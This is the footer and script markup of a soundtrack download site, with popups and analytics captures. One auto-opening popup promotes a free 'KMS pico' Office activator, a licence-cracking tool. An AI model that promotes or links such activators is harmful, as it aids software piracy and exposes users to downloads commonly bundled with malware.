
	
</ul>

		</aside><aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><p>Download Latest and Popular Movies Soundtracks, OST and Theme Songs. We compile and provide soundtracks for all movies, games, anime, Music and albums. We are also in partnership with some of the biggest soundtrack download website including 8tracks, download-soundtracks.</p>
<p><strong>NOTE</strong></p>
<p>All the soundtracks we provide are only samples. we provide these samples to give you an idea of the music. All rights belongs to the audio company. you can support the producers by purchasing the records.</p>
<p>&nbsp;</p>
<p><strong><span style="text-decoration: underline;"><a href="https://songtik.com/">Download TikTok Songs</a></span></strong></p>
</div>
		</aside><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Relevant Websites</h2>			<div class="textwidget"><p>Soundtrack.net</p>
<p>Gosoundtrack.com</p>
<p>Tunefind.com</p>
<p>What-song.com</p>
<p>Soundtrackmania.net</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rectangular 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2439901986027384"
     data-ad-slot="9027526481"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-bar-marketer-container"><ul id="menu-footer-bar-marketer" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a title="
						" href="#">Privacy Policy</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a title="
						" href="#">Terms</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a title="
						" href="#">Contact</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Soundtracks Tv</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<!-- Snippets by Add to All --><div id="pum-14425" class="pum pum-overlay pum-theme-13514 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:14425,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:13514,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_14425">

	<div id="popmake-14425" class="pum-container popmake theme-13514 size-custom pum-position-fixed">

				

				            <div id="pum_popup_title_14425" class="pum-title popmake-title">
				Download Free KMS pico in 2024 October!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://officialkmspico.info/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;text-shadow:none"> Free office activator KMS</span></a>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			X            </button>
		
	</div>

</div>
<div id="pum-13520" class="pum pum-overlay pum-theme-13515 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:13520,&quot;slug&quot;:&quot;popup-1&quot;,&quot;theme_id&quot;:13515,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_13520">

	<div id="popmake-13520" class="pum-container popmake theme-13515 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_13520" class="pum-title popmake-title">
				Extract Instrumentals From Songs			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<h3 style="text-align: center;">You can now extract instrumentals from any Mp3 songs.</h3>
<h2 style="text-align: center;"><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=vocal.remover.karaoke.instrumental.app" target="_blank" rel="noopener noreferrer">Download App on Playstore</a></span></h2>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-13898" class="pum pum-overlay pum-theme-13515 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:13898,&quot;slug&quot;:&quot;tik-tok-audio-downloader&quot;,&quot;theme_id&quot;:13515,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_13898">

	<div id="popmake-13898" class="pum-container popmake theme-13515 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_13898" class="pum-title popmake-title">
				Notice!!!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<h3 style="text-align: center;">You can download any song from Tik Tok with this <strong>&#8220;Tik Tok Audio Downloader&#8221;</strong> App.</h3>
<h2 style="text-align: center;"><span style="text-decoration: underline;"><a href="https://bit.ly/3fjy31h" target="_blank" rel="noopener noreferrer">Download App on Playstore</a></span></h2>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<link rel='stylesheet' id='su-shortcodes-css'  href='https://soundtrackstv.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.8.3' id='generate-sticky-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;sensor=false' id='page-generator-pro-google-maps-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/page-generator-pro/assets/js/min/frontend-min.js?ver=1.4.7' id='page-generator-pro-frontend-js'></script>
<!--[if lte IE 11]>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.2.2' id='generate-menu-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.2.2' id='generate-a11y-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.2.2' id='generate-navigation-search-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1631486792' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/soundtrackstv.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/soundtrackstv.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/soundtrackstv.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"13514","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/soundtrackstv.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/soundtrackstv.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-14425":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"13514","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":14425,"slug":"1"},"pum-13520":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"13515","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":13520,"slug":"popup-1"},"pum-13898":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"13515","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":13898,"slug":"tik-tok-audio-downloader"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.8.12' async='async' id='remote_sdk-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.1.2',blog:'163966489',post:'8630',tz:'0',srv:'soundtrackstv.com'} ]);
	_stq.push([ 'clickTrackerInit', '163966489', '8630' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"042dc3e7c2c24792b908737145c6fcee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 4.4 on 2026-01-17 13:57:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1uIzQWGTAamzUXjHYJG3GQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768658282971');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1701144260&t=pageview&_s=1&dl=https%3A%2F%2Fsoundtrackstv.com%2Fnightcore-girls-like-girls-mp3-download%2F&ul=en-us%40posix&dt=Nightcore%20-%20Girls%20Like%20Girls%20(Mp3%20Download)%20-%20Soundtracks%20Tv&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=579084018&gjid=2109900659&cid=823226047.1768658281&tid=UA-143249715-1&_gid=921304371.1768658281&_r=1&_slc=1&z=370227227
body_size: -451
content:
2,cG-1JQHX9E7Y3